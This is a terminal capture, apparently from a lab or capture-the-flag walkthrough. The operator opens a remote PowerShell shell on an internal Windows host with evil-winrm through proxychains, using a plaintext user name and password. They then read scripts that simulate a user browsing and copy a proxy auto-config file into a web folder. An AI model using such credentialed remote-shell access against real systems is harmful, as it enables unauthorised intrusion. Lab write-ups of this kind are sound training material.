 → ~/…/endgame/rpg proxychains4 -q evil-winrm -u athompson -p 'sshhiinnoobbii!!' -i 192.168.125.88
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\athompson\Documents> ls
Directory: C:\Users\athompson\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/21/2020 11:47 PM 186 chrome.ps1
-a---- 5/24/2020 8:08 PM 128 pac.ps1
-a---- 5/22/2020 12:02 AM 118 proxy.pac
*Evil-WinRM* PS C:\Users\athompson\Documents> cat chrome.ps1
# Please don't edit
cd "C:\Program Files (x86)\Google\Chrome\Application"
while ($true) {
.\chrome.exe --incognito http://gelus
sleep 30
taskkill /f /im chrome.exe
sleep 250
}
*Evil-WinRM* PS C:\Users\athompson\Documents> cat pac.ps1
# Please don't edit
while ($true) {
cp C:\Users\athompson\Documents\proxy.pac C:\inetpub\altroot\pac_testing
sleep 300
}
*Evil-WinRM* PS C:\Users\athompson\Documents> cat proxy.pac
function FindProxyForURL(url, host)
{
// allow DIRECT for now, yamano to setup proxy server
return "DIRECT";
}